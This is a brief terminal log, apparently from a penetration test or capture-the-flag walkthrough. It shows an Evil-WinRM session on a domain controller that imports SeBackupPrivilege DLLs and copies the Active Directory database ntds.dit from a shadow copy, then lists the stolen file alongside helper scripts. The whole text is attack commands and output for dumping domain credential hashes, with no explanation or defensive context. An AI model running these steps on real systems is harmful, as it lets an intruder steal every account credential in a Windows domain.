 *Evil-WinRM* PS C:\tmp> Import-Module .\SeBackupPrivilegeCmdLets.dll
*Evil-WinRM* PS C:\tmp> Import-Module .\SeBackupPrivilegeUtils.dll
*Evil-WinRM* PS C:\tmp> Set-SeBackupPrivilege
*Evil-WinRM* PS C:\tmp> Copy-FileSeBackupPrivilege z:\windows\NTDS\ntds.dit c:\tmp\ntds.dit
*Evil-WinRM* PS C:\tmp> dir
Directory: C:\tmp
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        7/29/2020   1:51 PM         370656 2020-07-29_13-51-08_DC01.cab
-a----        7/29/2020   1:52 PM            953 Acl-FullControl.ps1
-a----        7/29/2020   2:02 PM       18874368 ntds.dit
-a----        7/29/2020   2:00 PM          12288 SeBackupPrivilegeCmdLets.dll
-a----        7/29/2020   2:01 PM          16384 SeBackupPrivilegeUtils.dll
-a----        7/29/2020   1:50 PM            135 shad.txt